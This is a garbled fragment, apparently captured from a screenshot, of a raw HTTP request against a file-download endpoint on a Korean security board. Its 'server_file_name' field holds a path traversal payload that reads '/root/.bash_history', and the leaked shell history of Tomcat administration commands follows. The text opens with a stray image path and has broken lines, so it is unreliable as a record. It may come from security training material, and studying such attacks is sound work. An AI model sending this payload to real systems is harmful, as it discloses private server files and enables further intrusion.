 9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
Referer:
http://shanky.co.kr:38080/infosec/board/boardView.js
p?num=3583
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=7915C2ABE14046282734D266142238A2;
JSESSIONID=7915C2ABE14046282734D266142238A2
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 78
server_file_name=
../../../../../../../root/.bash_history&
user_file_name=asdasd
8
9 ls
10 ./catalina.sh version
11 cd /usr/local/server/tomcat/logs/
12 ls
13 tail -f catalina.out
14 cd /usr/local/server/tomcat/logs/
15 tail -f catalina.out
16 cd /
17 cd /usr/local/server/tomcat/conf/
18 ls
19 ../bin/
20 ls
21 cd ..
22 ls
23 cd bin/
24 ls